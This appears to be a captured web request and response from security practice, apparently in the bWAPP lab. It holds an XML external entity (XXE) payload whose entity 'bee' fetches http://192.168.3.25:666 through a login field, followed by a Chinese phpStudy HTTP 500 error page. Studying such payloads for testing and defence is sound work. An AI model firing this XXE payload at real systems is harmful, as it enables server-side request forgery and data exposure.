 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE hack[
<!ENTITY  bee SYSTEM "http://192.168.3.25:666">
]>
<reset><login>&bee;</login><secret>Any bugs?</secret></reset>
<body>
<div class="content">
<div>
<h1>HTTP 500 - Internal Server Error 服务器内部错误</h1>
<dl>
<dt>错误说明：服务器内部错误，无法完成请求</dt>
<dt>原因1：伪静态规则不正确</dt>
<dd>解决办法：</dd>
<dd>修改伪静态。</dd>
<dt>原因2：php版本与网站程序不兼容</dt>
<dd>解决办法：</dd>
<dd>更换PHP版本。</dd>
<dt>原因3：网站无法连接至数据库</dt>
<dd>解决办法：</dd>
<dd>正确修改站点的数据库配置文件。</dd>
<dt>原因4：php禁用了某一函数，需要开启</dt>
<dd>解决办法：</dd>
<dd>开启相关禁用函数。</dd>
<dt>原因5：站点需要访问站外目录</dt>
<dd>解决办法：</dd>
<dd>关闭防跨站处理。</dd>
<dt>原因6：源码本身有BUG</dt>
<dd>解决办法：</dd>
<dd>修复源码bug。</dd>
</dl>
<div>使用手册，视频教程，BUG反馈，官网地址： <a href="https://www.xp.cn"  target="_blank">www.xp.cn</a> </div>
</div>
</div>
</body>
</html>